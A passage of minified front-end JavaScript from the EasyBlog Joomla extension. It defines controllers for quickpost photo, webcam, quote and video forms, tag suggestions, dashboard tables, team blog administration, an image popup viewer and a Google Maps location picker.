[data-eb-composer-tags]"}},function(b,c,d){return{init:function(){b.registerUploader(),b.hasFlash()||a("ul.eb-quick-photo-tab").hide(),b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},registerUploader:function(){d=b.container().plupload2({},!1),d.bind("FilesAdded",function(){d.start(),b.toggleLoading()}),d.bind("FileUploaded",function(c,d,e){b.toggleLoading();var f=JSON.parse(e.response),g=f.media,h=new Image,i=g.meta.url;"/"!=i.charAt(0)&&(i="/"+i),a(h).attr("src",i),b.uri().val(g.uri),b.container().addClass("hidden"),b.uploadPreview().removeClass("hidden").append(h),b.reupload().removeClass("hidden")})},toggleLoading:function(){b.container().toggleClass("hidden"),b.loading().toggleClass("hidden")
},hasFlash:function(){var a=!1;try{var b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");b&&(a=!0)}catch(c){navigator.mimeTypes&&void 0!=navigator.mimeTypes["application/x-shockwave-flash"]&&navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=!0)}return a},"{reupload} click":function(){b.reupload().addClass("hidden"),b.container().removeClass("hidden"),b.uploadPreview().addClass("hidden").html("")},"{tabs} click":function(c){b.options.dataType=a(c).data("type"),"photo"==b.options.dataType&&d.init()
},webcamStarted:!1,"{capture} click":function(){webcam.capture()},"{recapture} click":function(){b.capture().removeClass("hidden"),b.recapture().addClass("hidden"),b.canvas().removeClass("hidden"),b.preview().find("img").remove(),b.preview().addClass("hidden")},"{tabWebcam} click":function(){var e=0,f=null,h=[],i=b.canvas().data("key"),j=document.createElement("canvas");j.setAttribute("width",320),j.setAttribute("height",240),j.toDataURL?(f=j.getContext("2d"),h=f.getImageData(0,0,320,240),saveCallback=function(c){for(var d=c.split(";"),g=h,k=0;320>k;k++){var l=parseInt(d[k]);
g.data[e+0]=l>>16&255,g.data[e+1]=l>>8&255,g.data[e+2]=255&l,g.data[e+3]=255,e+=4}e>=307200&&(f.putImageData(g,0,0),EasyBlog.ajax("site/controllers/quickpost/saveWebcam",{key:i,type:"data",image:j.toDataURL("image/png")}).done(function(c){var d=c.url,e=new Image;b.preview().removeClass("hidden"),a(e).attr("src",d).appendTo(b.preview()),b.canvas().addClass("hidden"),b.capture().addClass("hidden"),b.recapture().removeClass("hidden"),b.uri().val(c.uri)}),e=0)}):saveCallback=function(b){h.push(b),e+=1280,e>=307200&&(a.post("/upload.php",{type:"pixel",image:h.join("|")}),e=0)
},b.webcamStarted||(b.canvas().webcam({width:320,height:240,mode:"callback",swffile:a.basePath+"/media/com_easyblog/scripts/site/vendors/jscam.swf",onSave:saveCallback,onCapture:function(){webcam.save()}}),b.webcamStarted=!0)},uploaderInitialized:!1,initializeUploader:function(){b.uploaderInitialized||(d.init(),b.uploaderInitialized=!0)},"{self} onTabChange":function(){b.initializeUploader()},"{self} onPublishQuickPost":function(c,d,e,f,g){if("photo"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={dataType:b.options.dataType,title:a(g).find(b.title.selector).val(),type:"photo",content:a(g).find(b.content.selector).val(),link:a(g).find(b.link.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val(),uri:b.uri().val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("photo"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.link.selector).val(""),a(g).find(b.tags.selector).val(""),b.uri().val(""),b.reupload().addClass("hidden"),b.container().removeClass("hidden"),b.uploadPreview().addClass("hidden").html("")}}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/quote",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Quote",{defaultOptions:{"{quote}":"[data-quickpost-content]","{content}":"[data-quickpost-source]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='quote'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{self} onPublishQuickPost":function(c,d,e,f,g){if("quote"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={quote:a(g).find(b.quote).val(),type:"quote",source:a(g).find(b.content).val(),tags:a(g).find(b.tags).val(),privacy:a(g).find(b.privacy).val(),category:a(g).find(b.category).val()}}},"{self} onClearForm":function(c,d,e,f,g){if("quote"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.quote).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val("")}}}}),b.resolve()
}),EasyBlog.module("site/dashboard/quickpost/standard",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Standard",{defaultOptions:{"{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='standard'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{self} onPublishQuickPost":function(c,d,e,f,g){if("standard"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title).val(),type:"text",content:a(g).find(b.content).val(),tags:a(g).find(b.tags).val(),privacy:a(g).find(b.privacy).val(),category:a(g).find(b.category).val()}}},"{self} onClearForm":function(c,d,e,f,g){if("standard"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val("")
}}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/tags",function(a){var b=this,c={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},d={38:"up",40:"down",37:"left",39:"right"};EasyBlog.require().library("textboxlist").script("site/vendors/nearest").done(function(){EasyBlog.Controller("Quickpost.Form.Tags",{defaultOptions:{templates:{},"{tagTemplate}":"[data-tag-template]",readOnly:!1,"{tags}":"[data-eb-composer-tags]","{tag}":".textboxlist-item","{total}":"[data-eb-composer-tags-total]","{count}":"[data-eb-composer-tags-count]","{suggestions}":".eb-composer-tags-suggestions","{selection}":".eb-composer-tags-selection","{toggleButton}":"[data-eb-composer-tags-toggle-button]","{itemgroup}":".eb-composer-tags-selection-itemgroup","{item}":".eb-composer-tags-selection-itemgroup > div","{textfield}":"[data-textboxlist-textField]","{textboxlist}":"[data-eb-composer-tags-textboxlist]","{jsondata}":"[data-eb-composer-tags-jsondata]","{tagsInput}":"[data-quickpost-tags]"}},function(b,e,f,g,h,i){return{init:function(){e.readOnly=a("[data-eb-composer-tags-readonly]").length>0,a.template("composer/textboxlist/item",a("[data-tag-template]").detach().html()),h=b.selection,g=b.suggestions;
var c=parseInt(b.tags().attr("data-eb-composer-tags-max"))||null;b.textboxlist().textboxlist({component:"eb",max:c,ignoreLocked:!0,view:{item:"composer/textboxlist/item"},filterItem:function(b){return a.isString(b)?i.sanitize(b):(b.title=i.sanitize(b.title),b)}}),i=b.tagger=a.extend(b.textboxlist().textboxlist("controller"),b.tagger),g.populate("",!0)},tagger:{sanitize:function(b){return a.trim(b).replace(/,/g,"")},addLockedItem:function(b){b=a.trim(b);var c=i.get(b),d=c&&!c.locked;c&&i.deleteItem(c.id),i.addItem({id:a.uid("item-"),title:b,key:i.getItemKey(b),locked:!0,assigned:d},!0)
}},"{textfield} keydown":function(a,f){var i=f.which,j=h.activeItem;switch(i){case c.UP:case c.DOWN:case c.LEFT:case c.RIGHT:var k=d[i];(j.length>0||"down"==k)&&(g.navigate(k),f.preventDefault());break;case c.ESCAPE:j.length>0?h.deactivate(j):b.suggestions().hasClass("is-showing")?g.collapse():a.val("");break;case c.ENTER:if(j.length>0)return h.use(j),f.preventDefault(),void 0;e.readOnly&&f.preventDefault();break;default:g.populateFromTextfield()}},"{item} mouseover":function(a){h.deactivate(),h.activate(a)},"{item} mouseout":function(){h.deactivate()
},"{item} click":function(a){h.use(a)},"{textboxlist} addItem":function(b,c,d){a(h.get(d.title)).addClass("is-used")},"{textboxlist} removeItem":function(b,c,d){a(h.get(d.title)).removeClass("is-used")},"{textboxlist} listChange":a.debounce(function(){g.refresh();var a=b.tagger.getAddedItems().length;b.count().text(a)},15),"{toggleButton} click":function(){g[b.suggestions().hasClass("is-showing")?"collapse":"expand"]()},suggestions:{index:0,tags:[],expand:function(){g.tick++,b.suggestions().addClass("is-showing")
},collapse:function(){g.tick++,b.suggestions().removeClass("is-showing")},refresh:function(){var a=b.item(":not(.is-used)");b.suggestions().toggleClass("is-empty",a.length<1),g.count()},show:function(){g.tick++,g.refresh(),g.expand()},hide:function(){var a=++g.tick;g.collapse(),setTimeout(function(){a===g.tick&&g.reset()},500)},set:function(a){a.length<1?(g.hide(),g.tags=[]):(g.reset(),g.tags=a)},reset:function(){g.tags=[],g.i=0,b.itemgroup().empty()},pid:0,tick:0,currentQuery:null,query:a.memoize(function(a){return EasyBlog.ajax("site/views/tags/suggest",{search:a}).fail(function(){})
}),populate:function(a,c){g.tick++;var d=++g.pid;g.currentQuery&&g.currentQuery.abort(),a=i.sanitize(a),b.suggestions().addClass("is-busy"),g.currentQuery=g.query(a).done(function(a){g.pid===d&&(g.set(a),g.suggest(c))}).fail(function(){g.pid!==d}).always(function(){b.suggestions().removeClass("is-busy"),g.currentQuery=null})},populateTimer:null,populateFromTextfield:function(){g.tick++,clearTimeout(g.populateTimer),setTimeout(function(){var a=b.textfield(),c=i.sanitize(a.val());""===c?(g.hide(),g.populate("",!0)):g.query.cache.hasOwnProperty(c)?g.populate(c):g.populateTimer=setTimeout(function(){g.populate(c)
},250)},1)},suggest:function(c){var d=g.tags;if(!(d.length<1)){for(var j,k,m,e=0,f=d.length,l=[];f>e&&(j=d[g.i]);)k=j.title,m=h.get(k)||h.create(k),l.push(m),i.get(k)?a(m).addClass("is-used"):e++,g.i++;b.itemgroup().append(l),c?g.refresh():g.show()}},navigate:function(c){var d=b.item(),e=b.itemgroup(),f=h.activeItem,i=a(f[0]||b.textfield()[0]).nearest(d,c);i.length>0?(h.activate(i),e.scrollIntoView(i)):f.length>0&&("down"==c&&(g.suggest(),e.scrollIntoView(f)),"up"==c&&h.deactivate())},count:function(){var c=a.pluck(g.tags,"title"),d=a.keys(i.itemsByTitle),e=a.without.apply(null,[c].concat(d)),f=e.length;
b.total().text(f+"")}},selection:{items:{},activeItem:a(),create:function(a){var b=document.createElement("div");return b.innerHTML=a,h.items[a]=b},get:function(a){return h.items[a]},activate:function(a){h.deactivate(),h.activeItem=a.addClass("active")},deactivate:function(){h.activeItem.removeClass("active"),h.activeItem=a()},use:function(c){var c=a(c),d=c.text(),e=i.addItem(d);e&&(b.textfield().focus(),c.is(h.activeItem)&&(nextItem=c.next(b.item)[0]||c.prev(b.item)[0],h.deactivate(c),nextItem&&h.activate(a(nextItem))),b.textfield().val(""),g.refresh())
}},fillTags:function(){var c=b.tagger.getAddedItems(),d=a.pluck(c,"title").join(",");b.tagsInput().val(d)},clearTags:function(){b.tagger.clearItems(),b.textfield().val(""),g.refresh(),g.reset(),g.hide(),g.populateFromTextfield(),b.tagsInput().val("")}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/video",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Video",{defaultOptions:{"{form}":"[data-microblog-form]","{loader}":"[data-quickpost-video-loader]","{getVideo}":"[data-quickpost-video-retrieve]","{title}":"[data-quickpost-video-title]","{content}":"[data-quickpost-video-source]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='video'] [data-eb-composer-tags]","{noCookie}":"[data-youtube-nocookie]","{relatedSource}":"[data-youtube-related]","{previewWrapper}":"[data-video-preview-wrapper]","{preview}":"[data-quickpost-video-preview]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{getVideo} click":function(a,c){c.preventDefault(),b.loader().removeClass("hidden"),EasyBlog.ajax("site/views/quickpost/getVideo",{link:b.content().val()}).done(function(a,c){b.loader().addClass("hidden"),b.noCookie().toggleClass("hidden",!c),b.relatedSource().toggleClass("hidden",!c),b.previewWrapper().removeClass("hidden"),b.preview().addClass("has-preview"),b.preview().html(a)})},"{self} onPublishQuickPost":function(c,d,e,f,g){if("video"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title.selector).val(),type:"video",content:a(g).find(b.content.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val(),noCookie:a(g).find("[data-option-nocookie]").val(),relatedSource:a(g).find("[data-option-related]").val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("video"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val(""),b.noCookie().addClass("hidden"),b.relatedSource().addClass("hidden"),b.previewWrapper().addClass("hidden"),b.preview().removeClass("has-preview"),b.preview().html("")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/table",function(){var b=this;EasyBlog.require().script("site/vendors/affix").done(function(a){EasyBlog.Controller("Dashboard.Table",{defaultOptions:{"{checkAll}":"[data-eb-table-checkall]","{checkbox}":"[data-eb-table-checkbox]","{affix}":"[data-eb-spy=affix]","{row}":"table > tbody > tr","{action}":"[data-eb-action]","{actions}":"[data-eb-table-actions]","{apply}":"[data-eb-table-apply]","{task}":"[data-eb-table-task]","{search}":"[data-eb-form-search]","{returnInput}":"[data-table-grid-return]","{idInput}":"[data-table-grid-id]","{taskInput}":"[data-table-grid-task]","{sortInput}":"input:hidden[name=sort]","{orderingInput}":"input:hidden[name=ordering]","{sortButton}":"[data-table-grid-sort]"}},function(b){return{init:function(){b.updateHeader(),a(window).resize(function(){b.updateHeader()
})},updateHeader:function(){var a=b.element.width(),c=b.affix().offset();b.affix().css("width",a),b.affix().affix({offset:{top:c.top-20}})},submitForm:function(){b.element.submit()},getSelectedCheckbox:function(){var c=[],d=b.checkbox(":checked");return d.each(function(b,d){c.push(a(d).val())}),c},clearSelectedCheckboxes:function(){b.checkAll().prop("checked",!1),b.checkAll().trigger("change")},"{sortButton} click":function(a){var c=a.data("column"),d=a.data("ordering");b.sortInput().val(c),b.orderingInput().val(d),b.submitForm()
},"{search} click":function(){b.submitForm()},"{action} click":function(a,c){c.stopPropagation();var d=a.data("eb-action"),e=a.parents("[data-eb-actions]").data("id"),f=a.data("type");return"dialog"==f?(EasyBlog.dialog({content:EasyBlog.ajax(d,{ids:[e]}),bindings:{"{submitButton} click":function(){this.form().submit()}}}),void 0):("form"==f&&(b.clearSelectedCheckboxes(),b.idInput().val(e),b.taskInput().val(d),b.submitForm()),void 0)},"{row} click":function(a){var c=a.find("input[name=ids\\[\\]]"),d=c.is(":checked");
return a.toggleClass("is-checked",!d),c.is(":disabled")?void 0:d?(c.prop("checked",!1).trigger("change"),void 0):(c.prop("checked",!0).trigger("change"),void 0)},"{checkAll} change":function(a){var d=a.is(":checked");d?b.actions().removeClass("hide"):b.actions().addClass("hide"),b.checkbox().not(":disabled").prop("checked",d)},"{checkbox} change":function(){var d=b.getSelectedCheckbox();return d.length>0?(b.actions().removeClass("hide"),void 0):(b.actions().addClass("hide"),void 0)},"{apply} click":function(){var e=a.trim(b.task().val());
if(""==e)return!1;var f=b.task().find(":selected").data("confirmation");if(!f)return b.taskInput().val(e),b.submitForm(),!1;var g=b.getSelectedCheckbox();EasyBlog.dialog({content:EasyBlog.ajax(f,{ids:g}),bindings:{"{submitButton} click":function(){b.taskInput().val(e),b.submitForm()}}})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/teamblogs",function(a){var b=this;EasyBlog.Controller("Dashboard.Teamblogs",{defaultOptions:{teamId:null,"{removeMember}":"[data-remove-member]","{setAdmin}":"[data-set-admin]","{removeAdmin}":"[data-remove-admin]"}},function(b,c){return{init:function(){c.teamId=b.element.data("teamId")
},"{removeMember} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/removeMember",{id:f,teamId:c.teamId}).done(function(){e.addClass("hide")})},"{setAdmin} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/setAdmin",{id:f,teamId:c.teamId}).done(function(){a(b).addClass("hide"),e.find("[data-remove-admin]").removeClass("hide"),e.find("[data-member-is-admin]").removeClass("hide")
})},"{removeAdmin} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/removeAdmin",{id:f,teamId:c.teamId}).done(function(){a(b).addClass("hide"),e.find("[data-set-admin]").removeClass("hide"),e.find("[data-member-is-admin]").addClass("hide")})}}}),b.resolve()}),EasyBlog.module("featured",function(a){var b=this;EasyBlog.require().done(function(){EasyBlog.Controller("Featured.Scroller",{defaultOptions:{elements:null,itemWidth:null,autorotate:{enabled:!1,interval:50},"{placeHolder}":".slider-holder","{slider}":".featured-entries","{sliderItems}":".slider-holder ul li","{sliderNavigation}":".featured-navi .featured-a a"}},function(b){return{init:function(){b.options.itemWidth=b.placeHolder().width()+1;
var a=b.sliderItems().length*parseInt(b.options.itemWidth);b.slider().css("width",a),b.sliderItems().css("width",b.options.itemWidth),b.options.autorotate.enabled&&setTimeout(function(){b.initAutoRotate()},1e3*parseInt(b.options.autorotate.interval))},nextItem:function(c){var d=a(c).data("slider"),e=0;1!=d&&(e=b.options.itemWidth*parseInt(d-1)),b.slider().children(":nth-child("+d+")").show(),b.slider().animate({left:"-"+e+"px"},"slow"),b.sliderNavigation(".active").removeClass("active"),a(c).addClass("active")
},"{sliderNavigation} click":function(a){b.nextItem(a)},initAutoRotate:function(){var c=!1;b.sliderNavigation().each(function(){a(this).hasClass("active")&&1!=c&&(0==a(this).next().length?b.nextItem(b.sliderNavigation(":first")):b.nextItem(a(this).next()),c=!0)}),setTimeout(function(){b.initAutoRotate()},1e3*parseInt(b.options.autorotate.interval))}}}),b.resolve()})}),EasyBlog.module("site/gdpr",function(a){var b=this;a(document).on("click.gdpr.link","[data-gdpr-download-link]",function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmDownloadGDPR")})
}),b.resolve()}),EasyBlog.module("site/layout/image/legacy",function(a){function c(a){var b=a.parent(),c=b.css("float");if("none"==c&&(c=a.css("float")),"none"==c){var d=a[0].style;"auto"==d.marginLeft&&"auto"==d.marginRight&&(c="center")}return"none"==c&&(c=b.attr("align"),(void 0===c||"none"==c)&&(c=a.attr("align"))),/none|middle/.test(c)&&(c="center"),c}var b=this,d=".easyblog-thumb-preview img, img.easyblog-image-caption, img[data-popup], img[data-style]";a(document).ready(function(){function b(){a(d).each(function(){var b=a(this),d=b.parent(),e=b.attr("src"),f=b.is(".speedcache-lazy"),g="";
f&&(g=b.attr("data-speedcachelazy-src"));var h=a('<div class="eb-image">'),i=a('<div class="eb-image-figure">');i.appendTo(h);var j=a('<a class="eb-image-viewport"><img /></a>');j.appendTo(i);{var k=d.is(".easyblog-thumb-preview"),l=!!b.attr("data-popup"),m=k||l;d.is("a:not(.easyblog-thumb-preview)")}if(m){var o=b.attr("data-popup");if(k){var o=d.attr("href"),p=d.attr("data-popup");if(p)var o=d.attr("data-popup")}var q=o.replace("https://","//");q=q.replace("http://","//");var r=window.eb.rootUrl.replace("https://","//");
r=r.replace("http://","//"),q.indexOf(r)<0&&(o=window.eb.rootUrl+"/"+o),j.addClass("eb-image-popup-button").attr({href:o,title:d.attr("title")})}else j.attr({href:d.attr("href"),title:d.attr("title"),target:d.attr("target")});var s=h.find("img"),t=b.attr("width"),u=void 0!=t&&t.indexOf("%")>=0;u&&(t="100%"),s.attr({src:e,width:t,height:b.attr("height"),alt:b.attr("alt")}),f&&(s.attr("data-speedcachelazy-src",g),s.addClass("speedcache-lazy speedcache-lazy-hidden"));var v=b.is(".easyblog-image-caption");if(v){var w=a('<div class="eb-image-caption"><span></span></div>'),x=b.attr("title");
w.appendTo(h).find("span").append(x),t?w.css("width",t):(w.hide(),s.on("load",function(){w.css("width",s.width()).show()}))}var y=b.attr("data-style")||(v?"gray":"");y&&h.addClass("style-"+y);var z=c(b),A=a('<div class="ebd-block ebd-block--legacy" data-type="image">'),B="auto";u&&(B=b.attr("width")),/left|right/.test(z)&&A.addClass("is-nested nest-"+z).css("width",B),/center/.test(z)&&A.addClass("is-"+z).css("text-align","center").css("width",B).css("display","block").css("margin-right","auto").css("margin-left","auto"),A.append(h),m&&!l?d.replaceWith(A):b.replaceWith(A)
})}b(),a(document).on("ebscroll.onAfterEntryLoad",function(){b()}),a(document).on("ebscroll.onAfterListingLoad",function(){b()})}),b.resolve()}),EasyBlog.module("site/layout/image/popup",function(a){var b=this,c="",d="",e="",f=".eb-image-popup",g=".eb-image-popup-button",h=".eb-image-popup-close-button",i=".eb-image-popup-container",j=".eb-image-popup-footer",k=".eb-image-popup-thumbs",l=".eb-image-popup-thumb",m=".eb-image",n=".eb-image-viewport",o=".eb-image-caption > span",p=".eb-thumbs",q="keyup.eb.imagepopup",r="click.eb.imagepopup",s="resize.eb.imagepopup",t="keydown.eb.imagepopup",u="[data-blog-content], [data-blog-posts-item]",v="data-eb-entry-cover",w=EasyBlog.ImagePopup={getDirection:function(){var a="rtl"==window.ezb.direction?"right":"left";
return a},init:function(){""==c&&(c=EasyBlog.template("site/layout/image/popup"),d=EasyBlog.template("site/layout/image/popup/thumb"),e=EasyBlog.template("site/layout/image/container"))},open:function(){w.init(),a("body").addClass("is-eb-photo-popup"),w.close(),a("body").noscroll(!0),a(window).off(q).on(q,function(b){27==b.which&&(w.close(),a("body").removeClass("is-eb-photo-popup"))}).off(r).on(r,function(b){var c=a(b.target).parentsUntil(f).andSelf().filter(m);c.length||(w.close(),a("body").removeClass("is-eb-photo-popup"))
}).off(s).on(s,function(){w.refresh()}).off(t).on(t,function(b){if(a(l).length){var c=b.which;if(/37|38|39|40/.test(c)){var e,d=a(l+".active");/37|38/.test(c)&&(e=d.prev(l)),/39|40/.test(c)&&(e=d.next(l)),e.length&&w.openPopupThumb(e),b.preventDefault()}}});var b=a(c);b.appendTo("body")},close:function(){a(window).off(q).off(r).off(s).off(t),a(f).data("destoyed",!0).remove(),a("body").noscroll(!1)},openThumbnails:function(b,c,e){w.open();var l,f=a(j),h=a(k),i=0,p=0;b.find(m).each(function(){var b=a(this),f=b.attr(v);
if("undefined"!=typeof f&&f!==!1)return!0;var j=b.find(g);if(e&&0==j.length)return!0;var k=b.find("img"),m=k.attr("src"),n=j.attr("href"),o=j.attr("title"),q=a(d).attr("data-url",n).attr("data-caption",o).find("img").attr("src",m).end().appendTo(h);i+=q.outerWidth(!0),b[0]==c[0]&&(l=q),p++}),p>1&&f.show(),h.css("width",i),w.openPopupThumb(l)},openImage:function(a){w.open();var b=a.find(o),c=a.find(g),d=c.attr("href"),e=b.text();e||(e=c.attr("caption")),e||(e=c.attr("title")),w.showImage(d,e)},openPopupThumb:function(b){var c=b.attr("data-url"),d=b.attr("data-caption");
a(l).removeClass("active"),b.addClass("active"),w.showImage(c,d),w._reposition()},showImage:function(b,c){var d=a(f),g=d.find(i);d.addClass("is-loading"),d.find(m).remove();var h=a(e),j=h.find(n),k=h.find(o);k.text(c).css("display",c?"block":"none"),h.addClass("style-popup").appendTo(g);var l=a("<img>");l.on("load",function(){d.data("destroyed")||(d.removeClass("is-loading").addClass("is-preparing"),w.resize(),d.removeClassAfter("is-preparing"))}).on("error",function(){d.removeClass("is-loading").addClass("is-failed")
}).appendTo(j).attr("src",b)},refresh:function(){w.resize(),w.reposition()},resize:function(){var b=a(f),c=a(j),d=b.find(m),e=d.find("img"),g=c.height(),h=e.width(),i=e.height(),k=b.width(),l=b.height(),n=.75*k,o=.75*l-g,p=n/h;targetWidth=h*p,targetHeight=i*p;var q=targetHeight>o;q&&(p=o/i,targetWidth=h*p,targetHeight=i*p),e.css({width:targetWidth,height:targetHeight});var r=d.width(),s=d.height()-g,t=this.getDirection();d.css("top",(l-s)/2-g),d.css(t,(k-r)/2)},reposition:function(){var b=a(j),c=a(k),d=a(l+".active"),e=b.width()/2,f=d.position().left+d.width()/2,g=e-f;
c.css("left",g)},_reposition:a.debounce(function(){w.reposition()},350)};a(document).on("click",n,function(){var c=a(this),d=c.attr("href");"javascript:void(0)"===d&&c.siblings(g).click()}).on("click",g,function(b){if(!(b.shiftKey||b.ctrlKey||b.metaKey)){var c=a(this),d=c.closest(m),e=d.closest(p);if(e.length)w.openThumbnails(e,d);else{var f=c.parent(),g=f.attr(v);if("undefined"!=typeof g&&g!==!1)w.openImage(d);else{var h=d.parents(u);w.openThumbnails(h,d,!0)}}b.stopPropagation(),b.preventDefault()}}).on("click",n,function(b){var c=a(this);
if(!c.attr("href")){var d=c.closest(m),e=d.find(g);e.length&&(e.click(),b.stopPropagation(),b.preventDefault())}}).on("click",l,function(b){var c=a(this);w.openPopupThumb(c),b.stopPropagation(),b.preventDefault()}).on("click",h,function(){w.close(),a("body").removeClass("is-eb-photo-popup")}).on("click",i,function(b){var c=a(n);c.is(b.target)||0!==c.has(b.target).length||(w.close(),a("body").removeClass("is-eb-photo-popup"))}),b.resolve()}),EasyBlog.module("site/layout/template",function(a){var b=this,c=EasyBlog.template=function(b){if(b){if(c.cache.hasOwnProperty(b))return c.cache[b];
var d='.eb-template[data-name="'+b+'"]',e=a.trim(a(d).detach().html());return e&&(c.cache[b]=e),e}};c.cache={},b.resolve()}),EasyBlog.module("site/location",function(){var b=this;EasyBlog.require().library("ui/autocomplete").script("site/vendors/ratings").done(function(a){EasyBlog.Controller("Location.Form",{defaultOptions:{language:"en",initialLocation:null,mapType:"ROADMAP","{locationInput}":".locationInput","{locationLatitude}":".locationLatitude","{locationLongitude}":".locationLongitude","{locationMap}":".locationMap","{autoDetectButton}":".autoDetectButton"}},function(b){return{init:function(){var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()},a.___GoogleMaps||(a.___GoogleMaps=a.Deferred(),EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?sensor=true&language="+b.options.language+"&callback="+c)),a.___GoogleMaps.done(function(){b._init()})},_init:function(){b.geocoder=new google.maps.Geocoder,b.hasGeolocation=void 0!==navigator.geolocation,b.hasGeolocation?b.autoDetectButton().show():b.autoDetectButton().remove(),b.locationInput().autocomplete({delay:300,minLength:0,source:b.retrieveSuggestions,select:function(a,c){b.locationInput().autocomplete("close"),b.setLocation(c.item.location)
}}).prop("disabled",!1),b.autocomplete=b.locationInput().autocomplete("widget"),b.autocomplete.addClass("location-suggestion");var e=a.trim(b.options.initialLocation);e&&b.getLocationByAddress(e,function(a){b.setLocation(a[0])}),b.busy(!1)},busy:function(a){b.locationInput().toggleClass("loading",a)},getUserLocations:function(a){b.getLocationAutomatically(function(c){b.userLocations=b.buildDataset(c),a&&a(c)})},getLocationByAddress:function(a,c){b.geocoder.geocode({address:a},c)},getLocationByCoords:function(a,c,d){b.geocoder.geocode({location:new google.maps.LatLng(a,c)},d)
},getLocationAutomatically:function(a,c){return navigator.geolocation?(navigator.geolocation.getCurrentPosition(function(c){b.getLocationByCoords(c.coords.latitude,c.coords.longitude,a)},c),void 0):c("ERRCODE","Browser does not support geolocation or do not have permission to retrieve location data.")},renderMap:function(a,c){b.busy(!0),b.locationMap().show();var d=new google.maps.Map(b.locationMap()[0],{zoom:15,center:a.geometry.location,mapTypeId:google.maps.MapTypeId[b.options.mapType],disableDefaultUI:!0}),e=new google.maps.Marker({position:a.geometry.location,center:a.geometry.location,title:a.formatted_address,map:d}),f=new google.maps.InfoWindow({content:c});
google.maps.event.addListener(d,"tilesloaded",function(){f.open(d,e),b.busy(!1)})},setLocation:function(a){a&&(b.locationResolved=!0,b.lastResolvedLocation=a,b.locationInput().val(a.formatted_address),b.locationLatitude().val(a.geometry.location.lat()),b.locationLongitude().val(a.geometry.location.lng()),b.renderMap(a,a.formatted_address))},removeLocation:function(){b.locationResolved=!1,b.locationInput().val(""),b.locationLatitude().val(""),b.locationLongitude().val(""),b.locationMap().hide()},buildDataset:function(b){var c=a.map(b,function(a){return{label:a.formatted_address,value:a.formatted_address,location:a}
});return c},retrieveSuggestions:function(a,c){b.busy(!0);var d=a.term,e=function(a){c(a),b.busy(!1)};""==d?e(b.userLocations||[]):b.getLocationByAddress(d,function(a){e(b.buildDataset(a))})},suggestUserLocations:function(){b.hasGeolocation&&b.userLocations&&(b.removeLocation(),b.locationInput().autocomplete("search","")),b.busy(!1)},"{locationInput} blur":function(){setTimeout(function(){var c=a.trim(b.locationInput().val());""==c?b.removeLocation():b.locationResolved?c!=b.lastResolvedLocation.formatted_address&&b.setLocation(b.lastResolvedLocation):b.removeLocation()
},250)},"{autoDetectButton} click":function(){b.busy(!0),b.hasGeolocation&&!b.userLocations?b.getUserLocations(b.suggestUserLocations):b.suggestUserLocations()}}}),EasyBlog.Controller("Location.Map",{defaultOptions:{animation:"drop",language:"en",useStaticMap:!1,disableMapsUI:!0,zoom:5,fitBounds:null,minZoom:null,maxZoom:null,center:null,locations:[],mapType:"ROADMAP",width:500,height:400,enableClusterer:!1,"{locationMap}":".locationMap"}},function(b){return{init:function(){b.mapLoaded=!1;var c=a.uid("ext");
